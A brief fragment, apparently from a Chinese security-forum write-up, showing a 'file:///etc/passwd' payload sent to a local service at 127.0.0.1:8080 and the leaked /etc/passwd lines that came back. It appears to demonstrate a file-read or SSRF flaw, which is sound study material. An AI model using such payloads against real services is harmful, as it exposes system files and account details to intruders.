 127.0.0.1:8080
3
file:///etc/passwd
TEST IT!
SEE THE RESULT!
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
先知社区